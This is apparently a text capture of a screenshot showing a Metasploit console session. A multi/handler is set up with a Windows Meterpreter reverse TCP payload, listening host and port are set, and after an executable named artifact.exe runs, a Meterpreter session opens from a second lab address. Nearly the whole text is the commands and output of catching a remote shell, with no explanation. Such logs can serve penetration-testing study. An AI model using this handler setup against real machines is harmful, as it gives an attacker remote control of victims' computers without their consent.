 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > set lhost 192.163.27.129
lhost ⇒ 192.163.27.129
msf5 exploit(multi/handler) > run
artifact.exe
[-] Handler failed to bind to 192.163.27.129:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176195 bytes) to 192.168.27.128
[*] Meterpreter session 1 opened (192.168.27.129:4444 → 192.168.27.128:49172) at
2020-11-10 20:04:24 -0500